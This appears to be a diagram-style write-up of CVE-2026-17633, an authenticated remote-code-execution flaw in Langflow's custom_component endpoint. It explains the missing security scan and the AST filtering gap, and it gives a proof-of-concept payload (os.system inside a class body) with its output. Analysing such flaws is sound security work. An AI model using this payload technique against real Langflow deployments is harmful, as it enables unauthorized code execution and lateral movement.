 CVE-2026-17633 Exploit Chain

Langflow OSS /api/v1/custom_component — Authenticated RCE (CWE-94)

① Attacker Request

Authenticated user (any privilege level)
Only a valid bearer token is required — no admin role needed

POST /api/v1/custom_component
{ "code": "<malicious Python class definition>" }

② Server-Side Processing — Missing Security Check

endpoints.py :: custom_component()
if not settings.allow_custom_components and not code_hash_matches_any_template(...)
→ scan_code_security() is never called
With LANGFLOW_ALLOW_CUSTOM_COMPONENTS=true, even this gate is trivially passed

build_custom_component_template() → create_class()
lfx/custom/validate.py — passes code through with no content inspection

prepare_global_scope() — the actual root cause
isinstance(node, ast.Import | ImportFrom | ClassDef | FunctionDef | Assign | AnnAssign)
Module-level ast.Expr (e.g. os.system(...)) isn't in this list — silently dropped
→ but code inside a ClassDef body passes through untouched

③ exec() Execution

compile_class_code()
compiled_code = compile(combined_module, "<string>", "exec")
exec(compiled_code, exec_globals)
The class statement itself executes here — its body runs along with it

class PocComponent(Component):
os.system("id > /tmp/pwned.txt") ← class body = runs at definition time
Payload placement is everything: module level (✗) vs. class body (✓)

④ Result — RCE Inside Container

RCE achieved — a single HTTP request is enough
uid=1000(user) gid=0(root) groups=0(root)
• No LLM involvement, no scanner to evade
• gid=0(root) membership enables lateral movement via reachable secrets
• Triggerable by any authenticated user — no admin privileges required
Scope: Langflow OSS 1.0.0 – 1.10.3, CVSS 8.5 (HIGH)